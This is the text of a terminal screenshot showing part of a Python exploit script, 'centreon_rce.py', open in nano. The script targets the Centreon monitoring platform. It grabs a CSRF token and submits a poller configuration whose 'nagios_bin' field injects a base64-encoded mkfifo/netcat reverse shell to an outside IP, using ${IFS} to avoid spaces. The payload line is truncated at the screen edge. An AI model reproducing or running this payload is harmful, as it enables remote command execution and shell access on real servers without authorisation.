 11:09 AM
~/.KCDz-Medz
~/.KCDz-Medz
File Edit View Terminal Tabs Help
~/.KCDz-Medz × ~/.KCDz-Medz × ~/.KCDz-Medz ×
GNU nano 4.5 centreon_rce.py Modified
elif len(token) != 32:
print("WARNING: improper token length: %s" % token)
return token
# Send malicious poller config
def send_exploit(command, url, session, verbose=False):
# Get CSRF token
r = session.get(url)
token = get_token(r.content)
payload = {
"name": "Central",
"ns_ip_address": "127.0.0.1",
"localhost[localhost]": "1",
"is_default[is_default]": "0",
"remote_id": "",
"ssh_port": "22",
"init_script": "centengine",
"nagios_bin": "echo${IFS}cm0gL3RtcC94MjI7bWtmaWZvIC90bXAveHgyO2NhdCAvdG1wL3h4MnwvYmluL3NoIC1pIDI+JjF8L2Jpbi9uYyAxMC4xMC4xNS4xM>
"nagiostats_bin": "/usr/sbin/centenginestats",
"nagios_perfdata": "/var/log/centreon-engine/service-perfdata",
"centreonbroker_cfg_path": "/etc/centreon-broker",
"centreonbroker_module_path": "/usr/share/centreon/lib/centreon-broker",
"centreonbroker_logs_path": "/var/log/centreon-broker",
"centreonconnector_path": "",
"init_script_centreontrapd": "centreontrapd",
"snmp_trapd_path_conf": "/etc/snmp/centreon_traps/",
"ns_activate[ns_activate]": "1",
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text
Folder
Trash